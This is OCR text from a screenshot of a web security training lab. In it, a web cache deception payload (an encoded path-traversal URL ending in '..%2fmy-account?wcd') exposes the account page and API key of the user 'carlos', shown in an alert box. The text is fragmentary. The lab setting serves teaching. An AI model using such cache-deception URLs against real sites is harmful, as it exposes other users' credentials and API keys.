 https://0a4e00a703350d58805803c500de00fc.web-security-academy.net/resources/..%2fmy-account?wcd
0a4e00a703350d58805803c500de00fc.web-security-
academy.net says
Answer:
KFJFnHBEIZQygIQusDH5SjKvZRtUQb54
OK
Cancel
Web Security
Academy
Exploiting or
ception
Go to exploit se
LAB Not solved
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: KFJFnHBEIZQygIQusDH5SjKvZRtUQb54
Email
Update email